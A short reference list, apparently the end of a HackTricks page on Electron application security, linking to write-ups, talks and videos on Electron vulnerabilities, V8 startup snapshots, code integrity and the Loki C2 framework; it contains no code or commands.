- V8 custom startup snapshots
- electron/mksnapshot
- MITRE ATT&CK T1218.015
- Loki C2
- Chromium: Disable loading of unsigned code (CIG)
- Chrome security FAQ: physically local attacks out of scope
- https://shabarkin.medium.com/unsafe-content-loading-electron-js-76296b6ac028
- https://medium.com/@renwa/facebook-messenger-desktop-app-arbitrary-file-read-db2374550f6d
- https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en?slide=8
- https://www.youtube.com/watch?v=a-YnG3Mx-Tg
- https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s
- More researches and write-ups about Electron security in https://github.com/doyensec/awesome-electronjs-hacking
- https://www.youtube.com/watch?v=Tzo8ucHA5xw&list=PLH15HpR5qRsVKcKwvIl-AzGfRqKyx--zq&index=81
- https://blog.doyensec.com/2021/02/16/electron-apis-misuse.html
{{#include ../../../banners/hacktricks-training.md}}